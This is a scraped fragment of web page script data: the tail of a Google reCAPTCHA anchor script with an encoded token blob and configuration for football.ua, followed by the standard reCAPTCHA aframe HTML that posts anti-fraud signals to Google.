/DjMOBw7TCusKQLEDDncK6w7g7w4DCmcOJw4LDkGPDlMKfwpTDgDnCs8K/w73DmS/[base64]/OyA/[base64]/FDA5w7XCvMKVwpvDiBQ1ZsKww6/CuzQFwqPDvsKfw6jDp8Ouw7bDs8OCFcOewoTCjHrCtWLDnR8Fw5h1wpXCuWJ/woTDrsKjw7XDsTNvQS4+IsO5S8OrR8O3FMKgUS8Qwrl2w61gwq08FwjDjiwaYMKHDcKnwo45wpPCrcOzbnLCmxJ/[base64]/RWzDtMOjLMKUwpTDu0fDmcKdwqtfwrPCpBHCuV/[base64]/[base64]/DsO4YDfCpUYFGcOZYMOsw4PDixLCsRjDlHYYw4XClGcxwqnCrX9JORjDmsOhw6kiw65wBDjChWRsw4jCq2gJS2nDhcKZwqHDnilod8Oaw6omw5zDn8K1w5DDvMOeEcKNwrgUCsOIT8OCQMOTP1AgwqHCs8KfHMKHTwdLBMOaGhfDqcK6w6MQWCTDr1DCkC/CmMOFwoM\\u003d\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,349],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22InXX9L9VWX7zCTdpB8iwmKOMLCtqp7fFjvjxQV9jIf0\\u003d\x22,0,0,null,1,1770000494221,0,0,[56,184,254,157],null,[160,61,98,38],\x22RC-d8KjRWJbplRgnA\x22,null,null,null,null,null,\x220dAFcWeA7IC-wXVo7nzMzt2R8tcdWMJupCxvarogcmFht5p6RzvrESyt6JijxHGe-QKKl2mz4gOrFMOOxTOTEsGAsHYyUqF8sSFQ\x22,1770083294013]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XTQzMCfj2r75uML-LnhRgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769996895518');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>